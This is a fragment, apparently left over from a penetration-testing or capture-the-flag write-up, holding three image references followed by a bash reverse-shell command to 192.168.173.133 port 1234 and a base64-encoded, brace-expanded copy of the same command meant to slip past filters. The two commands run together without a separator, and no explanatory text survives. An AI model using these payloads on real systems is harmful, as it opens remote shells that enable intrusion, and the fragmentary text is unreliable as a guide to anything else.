 bash -i >& /dev/tcp/192.168.173.133/1234 0>&1bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3My4xMzMvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}